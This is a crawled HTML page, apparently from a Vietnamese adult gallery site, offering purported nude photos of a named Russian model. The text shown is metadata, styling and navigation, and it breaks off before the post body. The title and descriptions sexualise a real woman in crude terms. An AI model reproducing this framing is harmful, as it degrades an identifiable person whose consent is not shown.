

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgaixinh.net/anh-anastasia-kvitko-nude/
body_size: 16502
content:
<!DOCTYPE html>

<html lang="vi" prefix="og: https://ogp.me/ns#">



<head>
    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&display=swap&ver=11.4' media='all' />

    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>81+ Ảnh Anastasia Kvitko nude người mẫu siêu vòng 3 nước Nga</title>
<meta name="description" content="Tổng hợp ảnh Anastasia Kvitko nude quyến rũ, Anastasia Kvitko bikini khoe ngực khủng mông bự chất lượng full hd sắc sét cho anh em của Top Gái Xinh, cùng..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://topgaixinh.net/anh-anastasia-kvitko-nude/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="81+ Ảnh Anastasia Kvitko nude người mẫu siêu vòng 3 nước Nga" />
<meta property="og:description" content="Tổng hợp ảnh Anastasia Kvitko nude quyến rũ, Anastasia Kvitko bikini khoe ngực khủng mông bự chất lượng full hd sắc sét cho anh em của Top Gái Xinh, cùng..." />
<meta property="og:url" content="https://topgaixinh.net/anh-anastasia-kvitko-nude/" />
<meta property="article:section" content="Ảnh nude" />
<meta property="og:image" content="https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg" />
<meta property="og:image:secure_url" content="https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="976" />
<meta property="og:image:alt" content="ảnh Anastasia Kvitko nude 01" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-09T14:25:55+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="81+ Ảnh Anastasia Kvitko nude người mẫu siêu vòng 3 nước Nga" />
<meta name="twitter:description" content="Tổng hợp ảnh Anastasia Kvitko nude quyến rũ, Anastasia Kvitko bikini khoe ngực khủng mông bự chất lượng full hd sắc sét cho anh em của Top Gái Xinh, cùng..." />
<meta name="twitter:image" content="https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://topgaixinh.net/#person","name":"admin"},{"@type":"WebSite","@id":"https://topgaixinh.net/#website","url":"https://topgaixinh.net","name":"admin","publisher":{"@id":"https://topgaixinh.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg","url":"https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg","width":"900","height":"976","caption":"\u1ea3nh Anastasia Kvitko nude 01","inLanguage":"vi"},{"@type":"WebPage","@id":"https://topgaixinh.net/anh-anastasia-kvitko-nude/#webpage","url":"https://topgaixinh.net/anh-anastasia-kvitko-nude/","name":"81+ \u1ea2nh Anastasia Kvitko nude ng\u01b0\u1eddi m\u1eabu si\u00eau v\u00f2ng 3 n\u01b0\u1edbc Nga","datePublished":"2023-02-09T14:25:55+07:00","dateModified":"2023-02-09T14:25:55+07:00","isPartOf":{"@id":"https://topgaixinh.net/#website"},"primaryImageOfPage":{"@id":"https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://topgaixinh.net/author/admin/","name":"admin","url":"https://topgaixinh.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76c904ed3460cd30b223cdfcff1dd4724cebe36b8a59b7206b2d90eb294825b9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76c904ed3460cd30b223cdfcff1dd4724cebe36b8a59b7206b2d90eb294825b9?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://localhost/bantinlode"]},{"@type":"BlogPosting","headline":"81+ \u1ea2nh Anastasia Kvitko nude ng\u01b0\u1eddi m\u1eabu si\u00eau v\u00f2ng 3 n\u01b0\u1edbc Nga","keywords":"Anastasia Kvitko nude","datePublished":"2023-02-09T14:25:55+07:00","dateModified":"2023-02-09T14:25:55+07:00","articleSection":"\u1ea2nh nude","author":{"@id":"https://topgaixinh.net/author/admin/","name":"admin"},"publisher":{"@id":"https://topgaixinh.net/#person"},"description":"T\u1ed5ng h\u1ee3p \u1ea3nh Anastasia Kvitko nude quy\u1ebfn r\u0169, Anastasia Kvitko bikini khoe ng\u1ef1c kh\u1ee7ng m\u00f4ng b\u1ef1 ch\u1ea5t l\u01b0\u1ee3ng full hd s\u1eafc s\u00e9t cho anh em c\u1ee7a Top G\u00e1i Xinh, c\u00f9ng...","name":"81+ \u1ea2nh Anastasia Kvitko nude ng\u01b0\u1eddi m\u1eabu si\u00eau v\u00f2ng 3 n\u01b0\u1edbc Nga","@id":"https://topgaixinh.net/anh-anastasia-kvitko-nude/#richSnippet","isPartOf":{"@id":"https://topgaixinh.net/anh-anastasia-kvitko-nude/#webpage"},"image":{"@id":"https://topgaixinh.net/wp-content/uploads/2023/02/01-Copy-7.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://topgaixinh.net/anh-anastasia-kvitko-nude/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://topgaixinh.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://topgaixinh.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 81+ Ảnh Anastasia Kvitko nude, người mẫu siêu vòng 3 nước Nga Dòng bình luận" href="https://topgaixinh.net/anh-anastasia-kvitko-nude/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://topgaixinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgaixinh.net%2Fanh-anastasia-kvitko-nude%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://topgaixinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgaixinh.net%2Fanh-anastasia-kvitko-nude%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/style.css?ver=1.9.6' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/responsive.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topgaixinh.net/wp-content/themes/new/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/colorbox.css?ver=1.0.0' media='all' />
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topgaixinh.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgaixinh.net/wp-json/wp/v2/posts/11714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgaixinh.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topgaixinh.net/?p=11714' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-270x270.jpg" />
	<meta name="google-site-verification" content="OCch-FGtAyMI5pHgEVyYTVD6kx7-w_A-VxuM66zgalU" />
</head>

<body>

<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>
    <div class="body-inner">



        <!-- Header start -->

       

        <!--/ Header end -->



        <div class="main-nav clearfix">

            <div class="container">

                <div class="row">

                    <nav class="navbar navbar-expand-lg col">

                        <div class="site-nav-inner float-left">

                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation">

                                <i class="fa fa-bars" aria-hidden="true"></i>

                            </button>

                            <!-- End of Navbar toggler -->



                            <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">

                                <ul id="main-menu" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277 nav-item"><a itemprop="url" href="https://topgaixinh.net/" class="nav-link"><span itemprop="name">Trang Chủ</span></a></li>
<li  id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-bikini-body-ngon-hot-nhat/" class="nav-link"><span itemprop="name">Gái Xinh Bikini</span></a></li>
<li  id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-2k-xinh-cute-sexy-moi-nhat/" class="nav-link"><span itemprop="name">Gái Xinh 2K</span></a></li>
<li  id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-sexy-khieu-goi-nong-bong-moi-nhat-mxh/" class="nav-link"><span itemprop="name">Ảnh Sexy</span></a></li>
<li  id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-hot-girl-viet-nam-sexy-goi-cam/" class="nav-link"><span itemprop="name">Hot Girl</span></a></li>
<li  id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-gai-xinh-2k-4k-full-hd-cho-dien-thoai-pc/" class="nav-link"><span itemprop="name">Hình Nền Gái Xinh</span></a></li>
<li  id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-anh-dien-vien-ca-si-nguoi-mau-nong-bong-sexy/" class="nav-link"><span itemprop="name">Ảnh Người Nổi Tiếng</span></a></li>
<li  id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-752 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-nude/" class="nav-link"><span itemprop="name">Ảnh Nude</span></a></li>
<li  id="menu-item-12792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12792 nav-item"><a itemprop="url" href="https://topgaixinh.net/avatar-cute/" class="nav-link"><span itemprop="name">Avatar Cute</span></a></li>
<li  id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-dep/" class="nav-link"><span itemprop="name">Hình nền đẹp</span></a></li>
<li  id="menu-item-15687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15687 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-xam-dep/" class="nav-link"><span itemprop="name">Hình xăm đẹp</span></a></li>
<li  id="menu-item-27344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27344 nav-item"><a itemprop="url" href="https://anhtoc.vn/" class="nav-link"><span itemprop="name">Ảnh tóc</span></a></li>
</ul>
                            </div>





                        </div><!-- Site Navbar inner end -->

                    </nav>

                    <!--/ Navigation end -->



                    <div class="nav-search">

                        <span id="search"><i class="fa fa-search"></i></span>

                    </div><!-- Search end -->



                    <div class="search-block" style="display: none;">

                        <form action="https://topgaixinh.net" method="get">

                        <input type="text" name="s" class="form-control" placeholder="Nhập từ khóa tìm kiếm">

                        <span class="search-close">&times;</span>

                        </form>

                    </div><!-- Site search end -->



                </div>

                <!--/ Row end -->

            </div>

            <!--/ Container end -->



        </div><!-- Menu wrapper end -->

<!-- 		<div class="container">

            <div class="banner-kh">

                <div class="inner-wrap vv-d-grid">

                    <div class=" clearfix">

                        
                    </div>

                </div>

            </div>

        </div> -->            <div class="page-title">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="breadcrumb">
                            <a href="https://topgaixinh.net">Trang chủ</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <a href="https://topgaixinh.net/anh-nude/">Ảnh nude</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <span class="current">81+ Ảnh Anastasia Kvitko nude, người mẫu siêu vòng 3 nước Nga</span>                        </div>
                    </div><!-- Col end -->
                </div><!-- Row end -->
            </div><!-- Container end -->
        </div>
        <section class="block-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-12">

                        <div class="single-post">

                            <div class="post-title-area">

